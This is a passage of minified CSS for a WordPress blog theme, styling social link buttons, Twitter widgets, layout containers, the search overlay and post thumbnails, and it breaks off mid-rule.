.pk-social-links-icon,.pk-social-links-template-vertical .pk-social-links-label,.pk-social-links-template-vertical .pk-social-links-title{margin-top:0}.pk-social-links-template-vertical .pk-social-links-icon{width:1rem;height:1rem;font-size:var(--pk-social-vertical-icon-font-size);order:1;justify-content:center;align-items:center;display:flex}.pk-social-links-template-vertical .pk-social-links-title{order:2;margin-left:1rem}.pk-social-links-template-vertical .pk-social-links-label{order:3;margin-left:.5rem}.pk-social-links-template-vertical .pk-social-links-count{order:4;margin-left:auto}.pk-social-links-template-vertical .pk-social-links-count,.pk-social-links-template-vertical .pk-social-links-label{padding:0 .125rem}.pk-social-links-template-nav .pk-social-links-items{flex-wrap:wrap;justify-content:flex-start;margin:0 -.225rem;display:flex}.pk-social-links-template-nav .pk-social-links-item{padding:0 .225rem}.pk-social-links-template-nav .pk-social-links-item:not(:last-child){margin-right:.25rem}.pk-social-links-template-nav .pk-social-links-item a{flex-direction:row;align-items:center;line-height:1;display:flex}.pk-social-links-template-nav .pk-social-links-icon{margin-top:0}.pk-social-links-template-nav .pk-social-links-count,.pk-social-links-template-nav .pk-social-links-label,.pk-social-links-template-nav .pk-social-links-title{margin-top:0;margin-left:.25rem;transition:color .2s}.pk-social-links-template-nav .pk-social-links-count{color:var(--pk-social-nav-count-color)}.is-style-pk-social-links-bold .pk-social-links-link:hover .pk-social-links-title,.pk-social-links-scheme-bold .pk-social-links-link:hover .pk-social-links-title{color:var(--pk-social-bold-title-color)}.pk-social-links-scheme-bold .pk-social-links-instagram .pk-social-links-link{color:#675144}.pk-social-links-scheme-bold .pk-social-links-instagram .pk-social-links-link:hover .pk-social-links-icon{color:#866958}.pk-social-links-scheme-bold .pk-social-links-youtube .pk-social-links-link{color:red}.pk-social-links-scheme-bold .pk-social-links-youtube .pk-social-links-link:hover .pk-social-links-icon{color:#f33}.pk-social-links-scheme-bold .pk-social-links-pinterest .pk-social-links-link{color:#cb2027}.pk-social-links-scheme-bold .pk-social-links-pinterest .pk-social-links-link:hover .pk-social-links-icon{color:#e03e44}.pk-social-links-scheme-bold .pk-social-links-tiktok .pk-social-links-link{color:#000}.pk-social-links-scheme-bold .pk-social-links-tiktok .pk-social-links-link:hover .pk-social-links-icon{color:#1a1919}.is-style-pk-social-links-light-bg .pk-social-links-link,.pk-social-links-scheme-light-bg .pk-social-links-link{background-color:var(--pk-social-light-bg-link-background);color:var(--pk-social-light-bg-color);padding:.8rem 1rem}.is-style-pk-social-links-light-bg .pk-social-links-link .pk-social-links-title,.pk-social-links-scheme-light-bg .pk-social-links-link .pk-social-links-title{color:var(--pk-social-light-bg-title-color)}.is-style-pk-social-links-light-bg .pk-social-links-link .pk-social-links-label,.pk-social-links-scheme-light-bg .pk-social-links-link .pk-social-links-label{color:var(--pk-social-light-bg-label-color)}.is-style-pk-social-links-light-bg .pk-social-links-link .pk-social-links-count,.pk-social-links-scheme-light-bg .pk-social-links-link .pk-social-links-count{color:var(--pk-social-light-bg-count-color)}.is-style-pk-social-links-light-bg .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-link:hover{color:var(--pk-social-light-bg-hover-color)}.is-style-pk-social-links-light-bg .pk-social-links-link:hover .pk-social-links-title,.pk-social-links-scheme-light-bg .pk-social-links-link:hover .pk-social-links-title{color:var(--pk-social-light-bg-hover-title-color)}.is-style-pk-social-links-light-bg .pk-social-links-link:hover .pk-social-links-label,.pk-social-links-scheme-light-bg .pk-social-links-link:hover .pk-social-links-label{color:var(--pk-social-light-bg-hover-label-color)}.is-style-pk-social-links-light-bg .pk-social-links-link:hover .pk-social-links-count,.pk-social-links-scheme-light-bg .pk-social-links-link:hover .pk-social-links-count{color:var(--pk-social-light-bg-hover-count-color)}.is-style-pk-social-links-light-bg .pk-social-links-instagram .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-instagram .pk-social-links-link:hover{background-color:#675144}.is-style-pk-social-links-light-bg .pk-social-links-youtube .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-youtube .pk-social-links-link:hover{background-color:red}.is-style-pk-social-links-light-bg .pk-social-links-pinterest .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-pinterest .pk-social-links-link:hover{background-color:#cb2027}.is-style-pk-social-links-light-bg .pk-social-links-tiktok .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-tiktok .pk-social-links-link:hover{background-color:#000}.pk-social-links-scheme-bold-rounded .pk-social-links-icon{background-color:var(--pk-social-bold-rounded-icon-background);width:2rem;height:2rem;color:var(--pk-social-bold-rounded-icon-color);border-radius:50%;place-content:center;line-height:2rem;transition:background-color .2s;display:flex}.is-style-pk-social-links-bold-rounded .pk-social-links-link:hover .pk-social-links-title,.pk-social-links-scheme-bold-rounded .pk-social-links-link:hover .pk-social-links-title{color:var(--pk-social-bold-rounded-title-color)}.is-style-pk-social-links-bold-rounded .pk-social-links-instagram .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-instagram .pk-social-links-icon{background-color:#675144}.is-style-pk-social-links-bold-rounded .pk-social-links-instagram .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-instagram .pk-social-links-link:hover .pk-social-links-icon{background-color:#866958}.is-style-pk-social-links-bold-rounded .pk-social-links-youtube .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-youtube .pk-social-links-icon{background-color:red}.is-style-pk-social-links-bold-rounded .pk-social-links-youtube .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-youtube .pk-social-links-link:hover .pk-social-links-icon{background-color:#f33}.is-style-pk-social-links-bold-rounded .pk-social-links-pinterest .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-pinterest .pk-social-links-icon{background-color:#cb2027}.is-style-pk-social-links-bold-rounded .pk-social-links-pinterest .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-pinterest .pk-social-links-link:hover .pk-social-links-icon{background-color:#e03e44}.is-style-pk-social-links-bold-rounded .pk-social-links-tiktok .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-tiktok .pk-social-links-icon{background-color:#000}.is-style-pk-social-links-bold-rounded .pk-social-links-tiktok .pk-social-links-link:hover .pk-social-links-icon,.pk-social-links-scheme-bold-rounded .pk-social-links-tiktok .pk-social-links-link:hover .pk-social-links-icon{background-color:#1a1919}.pk-social-links-scheme-dark-rounded .pk-social-links-icon{background-color:var(--pk-social-dark-rounded-link-background);width:2rem;height:2rem;color:var(--pk-social-dark-rounded-link-color);border-radius:50%;place-content:center;line-height:2rem;transition:background-color .2s;display:flex}.pk-social-links-scheme-dark-rounded .pk-social-links-link:hover .pk-social-links-icon{background-color:var(--pk-social-dark-rounded-link-hover-background)}.is-style-pk-social-links-light-bg .pk-social-links-template-default .pk-social-links-item,.pk-social-links-template-default.pk-social-links-scheme-light-bg .pk-social-links-item{flex-grow:1;padding:.125rem .25rem}.is-style-pk-social-links-bold-rounded .pk-social-links-template-vertical .pk-social-links-link,.pk-social-links-template-vertical.pk-social-links-scheme-bold-rounded .pk-social-links-link,.pk-social-links-template-vertical.pk-social-links-scheme-dark-rounded .pk-social-links-link{padding:.125rem 0}.pk-twitter-info a{color:var(--pk-twitter-a-color)}.pk-twitter-username{font-size:var(--pk-twitter-username-font-size);word-break:break-all}.pk-twitter-counters{font-size:var(--pk-twitter-counters-font-size);margin-top:1rem;display:flex}.pk-twitter-counters .number{color:var(--pk-twitter-number-color);font-weight:var(--pk-twitter-number-font-weight);font-size:var(--pk-twitter-number-font-size)}.pk-twitter-tweet:after{clear:both;content:"";width:100%;display:table}.pk-twitter-content{font-size:var(--pk-twitter-content-font-size)}.pk-twitter-label{font-size:var(--pk-twitter-label-font-size);margin-left:.25rem}.pk-twitter-default .pk-twitter-tweet{border-top:1px var(--pk-twitter-tweet-border-color) solid;margin-top:1rem;padding-top:1rem}.pk-widget-about{--pk-about-small-color:#adb5bd;text-align:center}.pk-widget-about .pk-about-button,.pk-widget-about .pk-about-small,.pk-widget-about .pk-social-links-wrap{margin-top:1rem;margin-bottom:0}.pk-widget-about .pk-about-small{color:var(--pk-about-small-color)}.pk-widget-about .pk-about-button{display:inline-block}.pk-widget-about .pk-social-links-items{justify-content:center}.pk-widget-about .pk-social-links-item{min-width:2rem}.widget .pk-widget-about .title-widget{margin:0}*,:after,:before{box-sizing:border-box}html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:#fff0;font-family:sans-serif;line-height:1.15}article,aside,figcaption,figure,footer,header,main,nav,section{display:block}body{color:#212529;text-align:left;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;background-color:#fff;margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5}.wp-block-separator,hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6,p{margin-top:0;margin-bottom:1rem}ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}blockquote{margin:0 0 1rem}strong{font-weight:bolder}a{color:#007bff;background-color:#fff0;text-decoration:none}a:hover{color:#0056b3;text-decoration:none}code{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{vertical-align:middle;overflow:hidden}.wp-block-table,table{border-collapse:collapse}caption{color:#6c757d;text-align:left;caption-side:bottom;padding-top:.75rem;padding-bottom:.75rem}th{text-align:inherit}label{margin-bottom:.5rem;display:inline-block}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}input[type=checkbox]{box-sizing:border-box;padding:0}input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical;overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}summary{cursor:pointer;display:list-item}[hidden]{display:none!important}input[type=color],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],optgroup,select,textarea{border:1px solid #fff0;width:100%;padding:.375rem 1rem;display:block;font-size:.85rem!important}.button,button,input[type=button],input[type=submit]{cursor:pointer;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid #fff0;padding:.375rem 1rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;display:inline-block;text-decoration:none!important}@media screen and (prefers-reduced-motion:reduce){.button,button,input[type=button],input[type=submit]{transition:none}}.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=submit]:focus,input[type=submit]:hover{border-color:#fff0}.button:focus,button:focus,input[type=button]:focus,input[type=submit]:focus{outline:0}.button-primary{color:#fff;background-color:#000}.button-effect{display:inline-block;position:relative;overflow:hidden}.button-effect span{transition:all .2s}.button-effect span:first-child{display:block;transform:translate(0)}.button-effect span:last-child{display:block;position:absolute;left:50%;transform:translateY(200%) translateX(-50%)}.button-effect:hover span:first-child,button:hover .button-effect span:first-child{transform:translateY(-200%)}.button-effect:hover span:last-child,button:hover .button-effect span:last-child{transform:translateY(-100%) translateX(-50%)}.button-effect span>i{vertical-align:middle;font-size:1rem;display:inline-block}.form-control{transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control:focus{border-color:#80bdff;outline:0}@media (width <= 1019.98px){select{font-size:16px!important}}select{max-width:100%;padding:.25rem .75rem}.cs-input-group{flex-wrap:wrap;align-items:stretch;width:100%;display:flex;position:relative}.cs-input-group .form-control{z-index:2;flex:auto;width:1%;margin-bottom:0;position:relative}.cs-input-group .button{line-height:1.5rem}.nav{flex-wrap:wrap;margin-bottom:0;padding:0}@font-face{font-family:cs-icons;src:url("https://popshion.net/wp-content/themes/authentic/css/fonts/icons.ttf") format("truetype"),url("https://popshion.net/wp-content/themes/authentic/css/fonts/icons.woff") format("woff"),url("https://popshion.net/wp-content/themes/authentic/css/fonts/icons.svg#icons") format("svg");font-weight:400;font-style:normal;font-display:swap}[class*=cs-icon-],[class^=cs-icon-]{font-variant:normal;text-transform:none;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-weight:400;line-height:1;font-family:cs-icons!important}.cs-icon-arrow-right:before{content:""}.cs-icon-cross:before{content:""}.cs-icon-mail:before{content:""}.cs-icon-search:before{content:""}.cs-icon-menu:before{content:""}body{overflow-x:hidden}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{line-height:1.125}a{transition:color .2s}.wp-block-separator,hr{border:0;border-top:1px solid #0000001a;margin-top:48px!important;margin-bottom:48px!important}.wp-block-table,table{border-collapse:collapse;background-color:#fff0;width:100%;max-width:100%;margin-bottom:1rem}.wp-block-table td,.wp-block-table th,table td,table th{vertical-align:top;border:none;border-top:1px solid #dee2e6;padding:.75rem}.wp-block-table thead th,table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.wp-block-table tbody+tbody,table tbody+tbody{border-top:2px solid #dee2e6}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:#0000000d}.cs-list-articles{padding-left:0;list-style:none}.cs-list-articles>li>a{color:#6c757d;padding-top:.25rem;padding-bottom:.25rem;padding-left:2rem;font-size:.875rem;line-height:1.25rem;display:flex;position:relative}.cs-list-articles>li>a:before{content:"";color:#ced4da;border-radius:100%;justify-content:center;align-items:center;width:20px;height:20px;margin-right:1rem;font-family:cs-icons;font-size:14px;transition:all .2s;display:flex;position:absolute;top:4px;left:0}.cs-list-articles>li>a:hover{color:#007bff}.cs-list-articles>li>a:hover:before{color:#fff;background:#6c757d;transition:all .2s}.main-content .entry-content>:last-child:after{content:"";clear:both;display:table}.main-content .entry-content .cnvs-block-section-content-inner>*,.main-content .entry-content .wp-block-column>*,.main-content .entry-content>*{margin-top:32px;margin-bottom:32px}@media (width >= 760px){.main-content .entry-content .cnvs-block-section-content-inner>*,.main-content .entry-content .wp-block-column>*,.main-content .entry-content>*{margin-top:32px;margin-bottom:32px}}.main-content .entry-content .cnvs-block-section-content-inner>:first-child,.main-content .entry-content .wp-block-column>:first-child,.main-content .entry-content>:first-child{margin-top:0}.main-content .entry-content .cnvs-block-section-content-inner>:last-child,.main-content .entry-content .wp-block-column>:last-child,.main-content .entry-content>:last-child{margin-bottom:0}.main-content .entry-content .cnvs-block-section{margin-top:64px;margin-bottom:64px}@media (width >= 760px){.main-content .entry-content .cnvs-block-section{margin-top:64px;margin-bottom:64px}}.main-content .entry-content .cnvs-block-section:first-child{margin-top:0}.main-content .entry-content .cnvs-block-section:last-child{margin-bottom:0}.main-content .entry-content .cnvs-block-posts{margin-top:48px;margin-bottom:48px}@media (width >= 760px){.main-content .entry-content .cnvs-block-posts{margin-top:48px;margin-bottom:48px}}.main-content .entry-content .cnvs-block-posts:first-child{margin-top:0}.main-content .entry-content .cnvs-block-posts:last-child{margin-bottom:0}.main-content .entry-content .cnvs-block-posts+.cnvs-block-section-heading{margin-top:64px}@media (width >= 760px){.main-content .entry-content .cnvs-block-posts+.cnvs-block-section-heading{margin-top:64px}.main-content .entry-content .cnvs-block-posts+.cnvs-block-section-heading:first-child{margin-top:0}}.main-content .entry-content .cnvs-block-section-heading+.cnvs-block-posts{margin-top:32px}.main-content .entry-content .cnvs-block-section-heading+.cnvs-block-posts:first-child{margin-top:0}.main-content .entry-content .entry-content{margin:inherit;max-width:inherit;padding:inherit}@media (width >= 760px){.main-content .entry-content .entry-content{margin:inherit;max-width:inherit;padding:inherit}}.entry-content{line-height:1.75}.entry-content>a,.entry-content>ol li>a,.entry-content>p>a,.entry-content>p>strong>a,.entry-content>ul li>a{text-decoration:underline}.entry-content>a:focus,.entry-content>a:hover,.entry-content>ol li>a:focus,.entry-content>ol li>a:hover,.entry-content>p>a:focus,.entry-content>p>a:hover,.entry-content>p>strong>a:focus,.entry-content>p>strong>a:hover,.entry-content>ul li>a:focus,.entry-content>ul li>a:hover{text-decoration:none}.entry-content>blockquote{border-left:0;margin:3rem 0;padding:0;line-height:1.5;position:relative}.entry-content>blockquote:before{content:"";margin-bottom:1rem;font-family:cs-icons;font-size:2rem;font-weight:400;display:block}.entry-content>blockquote cite{margin-top:.5rem;font-style:normal;font-weight:400;display:block}.entry-content>blockquote p{line-height:1.5}.entry-content>blockquote p:first-child{font-size:inherit;margin-top:0}.entry-content>blockquote p:last-child{margin-bottom:0}.style-align-left .entry-content>blockquote{position:relative;padding-left:4rem!important}.style-align-left .entry-content>blockquote:before{position:absolute;top:0;left:0}.entry-content cite{color:#00000080}.wp-block-columns>:first-child{margin-top:0}.wp-block-columns>:last-child{margin-bottom:0}.wp-block-columns .wp-block-column>:first-child{margin-top:0}.wp-block-columns .wp-block-column>:last-child{margin-bottom:0}@media only screen and (width >= 600px){.wp-block-columns{flex-wrap:nowrap}}p.has-background{padding:1.5rem 2rem}p>code{color:inherit}p.has-drop-cap:not(:focus):first-letter{margin-top:.5rem;margin-bottom:.5rem;margin-right:2rem;font-size:4rem;line-height:1}.wp-block-separator:not(.is-style-dots){border-top:none;border-bottom:1px solid #0000001a}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px;margin-left:0;margin-right:auto}.wp-block-separator.is-style-dots{text-align:left;border:none}.wp-block-separator.is-style-dots:before{color:#6c757d;padding-left:0}.wp-block-button{margin-bottom:0}.wp-block-button .wp-block-button__link{padding:.375rem 1rem;transition:all .2s;display:inline-block}.wp-block-button .wp-block-button__link:not(.has-background){background-color:#007bff}.wp-block-button .wp-block-button__link:not(.has-text-color){color:#fff}.wp-block-button .wp-block-button__link:hover{cursor:pointer}.wp-block-code{color:inherit;white-space:pre-wrap;background-color:#0000000d;border:none;border-radius:0;padding:1rem 1.5rem;font-family:Menlo,Consolas,monaco,monospace;font-size:.875rem;line-height:1.75}.wp-block-preformatted{background-color:#0000000d;padding:1rem 1.5rem}.wp-block-preformatted{color:inherit;white-space:pre-wrap;font-family:Menlo,Consolas,monaco,monospace;font-size:.875rem;line-height:1.75}.wp-block-verse{background-color:#0000000d;padding:1rem 1.5rem}.wp-block-verse{color:inherit;font-family:Menlo,Consolas,monaco,monospace;font-size:.875rem;line-height:1.75;overflow:auto}.wp-block-audio figcaption,.wp-block-embed figcaption{color:#6c757d}.wp-block-image figcaption{color:#6c757d;text-align:center}@media (width >= 760px){.wp-block-image figcaption{text-align:initial}}.wp-block-group.has-background{padding:40px}.wp-block-cover,.wp-block-cover-image{min-height:auto}.wp-block-quote:not(.is-large),.wp-block-quote:not(.is-style-large){margin-top:3rem;margin-bottom:3rem;padding:0;line-height:1.5;position:relative}.wp-block-quote:not(.is-large):not(.is-style-large){border-left:0}.wp-block-quote:before{content:"";margin-bottom:1rem;font-family:cs-icons;font-weight:400;display:block}.wp-block-quote p{line-height:1.5}.wp-block-quote p:first-child{font-size:inherit;margin-top:0}.wp-block-quote p:last-child{margin-bottom:0}.wp-block-quote cite{line-height:1.5}.style-align-left .wp-block-quote{text-align:left;position:relative;padding-left:4rem!important}.style-align-left .wp-block-quote:before{position:absolute;top:0;left:0}.wp-block-pullquote{border-top:4px solid #000;border-bottom:4px solid #000;padding:2rem 1rem}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{font-size:1.75rem;line-height:1.5}.wp-block-pullquote blockquote:not(.has-text-color){color:#007bff}.wp-block-pullquote blockquote:not(.has-text-color) .wp-block-pullquote__citation,.wp-block-pullquote blockquote:not(.has-text-color) cite,.wp-block-pullquote blockquote:not(.has-text-color) footer{font-style:italic}.wp-block-gallery{align-items:flex-start}.wp-block-gallery .blocks-gallery-item figure{flex-direction:column;justify-content:flex-start;align-items:flex-start;display:flex}.wp-block-gallery .blocks-gallery-item figcaption{min-height:initial;color:inherit;text-align:left;background:#fff0;padding:1rem 0 0;position:relative}.wp-block-search{flex-wrap:wrap;align-items:stretch;width:100%;display:flex;position:relative}.wp-block-search .wp-block-search__button{border:none;margin-left:0;line-height:1.5rem}.style-align-left .overlay-outer{justify-content:flex-end;align-items:flex-start}.cs-d-none{display:none!important}@media (width >= 1120px){.cs-d-lg-block{display:block!important}}.screen-reader-text{clip:rect(1px,1px,1px,1px);width:1px;height:1px;overflow:hidden;position:absolute!important}.wp-caption-text{font-size:inherit}.cs-container{width:100%;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}@media (width >= 760px){.cs-container{max-width:720px}}@media (width >= 1020px){.cs-container{max-width:1000px}}@media (width >= 1120px){.cs-container{max-width:1080px}}@media (width >= 1240px){.cs-container{max-width:1200px}}.cs-container-fluid{width:100%;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}@media (width >= 1020px){.layout-sidebar .main-content{flex-wrap:wrap;margin-left:-20px;margin-right:-20px;display:flex}.layout-sidebar .content-area{flex:0 0 660px;width:100%;min-width:0;max-width:660px;padding-left:20px;padding-right:20px;position:relative}.layout-sidebar .sidebar-area{flex:0 0 340px;width:100%;min-width:0;max-width:340px;padding-left:20px;padding-right:20px;position:relative}}@media (width >= 1120px){.layout-sidebar .content-area{flex:0 0 720px;max-width:720px}.layout-sidebar .sidebar-area{flex:0 0 360px;max-width:360px}}@media (width >= 1240px){.layout-sidebar .content-area{flex:0 0 840px;max-width:840px}}@media (width >= 1120px){.layout-sidebar-right .sidebar-area{padding-left:40px}}.site-content{margin-top:3rem;margin-bottom:3rem}.post-main{max-width:800px;margin-left:auto;margin-right:auto}@media (width <= 1019.98px){.layout-sidebar .content-area{border-bottom:1px solid #e9ecef;margin-bottom:3rem;padding-bottom:3rem}}.sidebar-area .sidebar-1{margin-left:auto;margin-right:auto}.sidebar-area .sidebar-2{display:none}@media (width >= 760px){.sidebar-area{flex-wrap:wrap;margin-left:-20px;margin-right:-20px;display:flex}.sidebar-area .sidebar{width:100%;max-width:50%;position:initial;flex:0 0 50%;padding-left:20px;padding-right:20px;position:relative}.sidebar-area .sidebar-1{padding-right:40px}.sidebar-area .sidebar-2{border-left:1px solid #e9ecef;padding-left:39px;display:block}}@media (width >= 1020px){.sidebar-area{margin-left:0;margin-right:0}.sidebar-area .sidebar{flex:0 0 100%;max-width:100%;position:relative}.sidebar-area .sidebar-1{padding-left:0;padding-right:0}.sidebar-area .sidebar-2{display:none!important}}@supports (position:-webkit-sticky) or (position:sticky) or (position:-webkit-sticky){@media (width >= 1020px){.sticky-sidebar-enabled.stick-to-bottom .sidebar-area{flex-direction:column;display:flex}.sticky-sidebar-enabled.stick-to-bottom .sidebar-1{flex:none;margin-top:auto;position:-webkit-sticky;position:sticky;bottom:3rem}}}@-moz-document url-prefix(){@media (width >= 1020px){.sticky-sidebar-enabled.stick-to-bottom .sidebar-1{top:0;bottom:initial;margin-top:initial;flex:initial;transition:all .4s}}}.header .cs-container,.header .cs-container-fluid{display:flex}.header .site-title{white-space:nowrap}.header .site-description{margin-top:1rem;margin-bottom:0}.header-col{flex-direction:column;justify-content:center;align-items:center;max-height:100%;display:flex}.header-center .header-col{flex:1}.header-center .header-col-left>div{margin-right:auto}.header-center .header-col-center>div{flex-direction:column;justify-content:center;align-items:center;line-height:1;display:flex}.header-center .header-col-right>div{margin-left:auto}.header-light a{color:#ffffffbf}.header-light .button,.header-light .navbar-toggle,.header-light .site-title,.header-light a:focus,.header-light a:hover{color:#fff}.header-light .navbar-toggle:focus,.header-light .navbar-toggle:hover,.header-light .site-description,.header-light .site-title:focus,.header-light .site-title:hover{color:#ffffffbf}.site-header .header-light .pk-social-links-wrap .pk-icon{color:#fff}.site-header .header-light .pk-social-links-wrap .pk-social-links-count,.site-header .header-light .pk-social-links-wrap .pk-social-links-label,.site-header .header-light .pk-social-links-wrap .pk-social-links-title{color:#ffffffbf}.site-header .header-light .pk-social-links-wrap .pk-social-links-item .pk-social-links-link:focus .pk-icon,.site-header .header-light .pk-social-links-wrap .pk-social-links-item .pk-social-links-link:focus .pk-social-links-count,.site-header .header-light .pk-social-links-wrap .pk-social-links-item .pk-social-links-link:focus .pk-social-links-label,.site-header .header-light .pk-social-links-wrap .pk-social-links-item .pk-social-links-link:focus .pk-social-links-title,.site-header .header-light .pk-social-links-wrap .pk-social-links-item .pk-social-links-link:hover .pk-icon,.site-header .header-light .pk-social-links-wrap .pk-social-links-item .pk-social-links-link:hover .pk-social-links-count,.site-header .header-light .pk-social-links-wrap .pk-social-links-item .pk-social-links-link:hover .pk-social-links-label,.site-header .header-light .pk-social-links-wrap .pk-social-links-item .pk-social-links-link:hover .pk-social-links-title{color:#fff}.footer-section>.cs-container>*{padding-top:3rem;padding-bottom:3rem}.footer-section+.footer-section>.cs-container>*{border-top:1px solid #e9ecef}@media (width <= 1019.98px){.footer-sidebars .sidebar-footer+.sidebar-footer{margin-top:3rem}}@media (width >= 1020px){.footer-sidebars{flex-wrap:wrap;margin-left:-15px;margin-right:-15px;display:flex}.footer-sidebars .sidebar-footer{flex:0 0 33.3333%;width:100%;max-width:33.3333%;padding-left:15px;padding-right:15px;position:relative}}@media (width >= 1120px){.footer-sidebars{margin-left:-20px;margin-right:-20px}.footer-sidebars .sidebar-footer{padding-left:20px;padding-right:20px}}@media (width <= 1019.98px){.sidebar-footer+.sidebar-footer:last-child .widget{border-top-style:solid;border-top-width:1px;margin-top:3rem;padding-top:3rem}}.footer-subscribe{text-align:center}.site-footer .site-title{margin-bottom:1rem;display:inline-block}.sidebar-footer .post-tags a:focus,.sidebar-footer .post-tags a:hover,.sidebar-footer .tagcloud a:focus,.sidebar-footer .tagcloud a:hover{color:#fff}@media (width >= 1120px){.site-search-wrap{max-width:50%;margin-left:auto;margin-right:auto}}.search-form .search-submit{border-top-left-radius:0;border-bottom-left-radius:0}@-webkit-keyframes fade-zoom-in{0%{opacity:0;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}@keyframes fade-zoom-in{0%{opacity:0;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}#search{z-index:9999;-webkit-backface-visibility:hidden;background:#fff;-webkit-animation:.3s forwards fade-zoom-in;animation:.3s forwards fade-zoom-in;display:none;position:fixed;inset:0}#search .form-container{margin-top:-2rem;position:fixed;top:50%;left:0;right:0}#search form{text-align:center}#search form:after{clear:both;content:"";display:block}#search input[type=search]{color:#000;background:#fff0;border:none;width:100%;font-size:2rem}#search input[type=search]::-webkit-input-placeholder{color:#000;text-align:center}#search input[type=search]:-moz-placeholder{color:#000;text-align:center}#search input[type=search]:-ms-input-placeholder{color:#000;text-align:center}#search .cs-input-group{display:block}#search .cs-input-group-btn{display:none}#search p{color:#dee2e6;text-align:center;margin-top:1rem;font-size:.875rem}#search .close{opacity:1;color:#000;text-shadow:none;background:#fff0;border:none;font-size:1.75rem;position:fixed;top:3rem;right:3rem}#search .close:after{content:"";font-family:cs-icons}.offcanvas{-webkit-overflow-scrolling:touch;z-index:2;background:#fff;flex-direction:column;width:320px;height:100%;display:flex;position:fixed;top:0;left:-320px;overflow:hidden;transform:translate3d(0,0,0)}.offcanvas-header .navbar-toggle{float:right;margin-left:1rem;margin-right:0;transition:opacity .2s}.offcanvas-header .navbar-brand{margin-left:20px}.offcanvas-header .navbar-toggle{margin-right:20px}.navbar-offcanvas{justify-content:space-between;align-items:center;width:100%;display:flex}.navbar-offcanvas.navbar-border{border-top:none}.offcanvas-sidebar{flex:1;overflow:hidden auto}.offcanvas-inner{padding:2rem}.site-inner{position:relative;left:0}.offcanvas,.site-inner{transition:all .4s}.site-overlay{display:none}.post-share{align-items:center;margin-top:1.5rem;display:flex}.archive-standard .post-share{margin-top:2rem}.post-share .title-share{align-items:center;margin-right:1rem;display:flex}.post-share .title-share .cs-icon{margin-left:1rem}.post-thumbnail{text-align:center;background-position:center;background-size:cover;display:block;position:relative;overflow:hidden}.post-thumbnail:before{z-index:1;opacity:0;content:"";transition:all .2s;display:block;position:absolute;inset:0}.post-thumbnail:hover:before{opacity:1}.post-thumbnail>a{z-index:1;display:block;position:absolute;inset:0}.post-thumbnail .post-more{z-index:1;opacity:0;text-align:center;margin:0;transition:all .2s .1s;position:absolute;top:50%;left:2rem;right:2rem;transform:translateY(-50%)}.post-thumbnail .post-more .button-link{color:#fff}.post-thumbnail:hover .post-more{opacity:1}.post-thumbnail .post-meta{z-index:1;opacity:0;color:#e9ecef;border-top:1px solid #fff3;margin:0;padding:1rem 0;transition:all .3s;position:absolute;bottom:-10%;left:2rem;right:2rem}.post-thumbnail:hover .post-meta{opacity:1;bottom:0}.post-more{margin-top:1.5rem}.post-more .wp-block-button{display:inline-flex}.archive-standard .post-more{margin-top:2rem}.post-archive .post-inner>:last-child{margin-bottom:0}.post-archive article .entry-title,.post-archive article .post-meta{margin:0}.post-archive article .entry-title:not(:first-child),.post-archive article .post-excerpt:not(:first-child),.post-archive article 